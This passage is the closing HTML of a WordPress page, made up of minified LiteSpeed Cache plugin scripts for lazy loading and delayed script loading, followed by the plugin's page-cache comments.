n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.mahkotaqurani.com/wp-content/litespeed/js/3ec08bb43ecb0d394c2711265d431f9d.js?ver=32fee"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 20:17:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 20:17:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->